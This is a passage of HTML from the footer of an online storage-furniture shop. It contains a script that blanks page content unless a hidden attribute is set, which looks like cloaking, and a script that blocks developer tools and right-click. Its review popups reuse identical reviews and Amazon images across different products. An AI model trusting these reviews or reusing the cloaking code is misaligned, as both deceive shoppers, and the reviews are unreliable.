                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and 